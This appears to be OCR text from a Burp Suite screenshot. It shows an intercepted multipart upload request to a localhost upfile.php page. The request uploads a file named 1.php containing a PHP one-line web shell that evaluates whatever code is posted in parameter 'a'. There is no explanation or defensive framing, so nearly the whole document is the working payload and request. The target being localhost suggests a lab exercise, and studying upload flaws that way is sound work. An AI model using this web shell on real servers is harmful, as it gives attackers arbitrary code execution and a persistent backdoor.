 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
# host method URL params mod status length MIME type extension
204 http://localhost POST /upfile.php 200 603 HTML php
request response
raw params headers hex
Referer: http://localhost/upfile.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNZZDATA1000045945=1488557367-1483773427-%7C1483773427
------WebKitFormBoundaryXWTSKu9PBmAjvHor
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryXWTSKu9PBmAjvHor--
+ < > 0 matches